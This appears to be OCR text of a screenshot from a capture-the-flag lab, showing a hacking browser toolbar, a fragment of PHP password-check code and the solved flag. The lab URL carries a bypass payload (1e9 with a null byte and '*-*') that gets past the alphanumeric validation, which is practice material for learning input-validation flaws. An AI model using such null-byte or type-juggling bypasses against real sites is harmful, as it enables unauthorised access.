 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ X
Load URL http://xgu3r0a14.lab.aqlab.cn/?password=1e9%00*-*
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing stri
禁用▾ Cookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
{
echo '<p>You password must be alphanumeric</p>';
}
else if (strlen($_GET['password']) < 8 && $_GET['password'] > 9999999)
{
# 密码中必须包含*-*
if (strpos ($_GET['password'], '*-*') !== FALSE) //strpos — 查找字符串首次出现的位置
{
die('Flag: ' . $flag);
}
else
{
echo('<p>*-* have not been found</p>');
}
}
else
{
echo '<p>Invalid password</p>';
}
}
?> Flag: flag{FLAGNINENINENINEGOODHAKCER}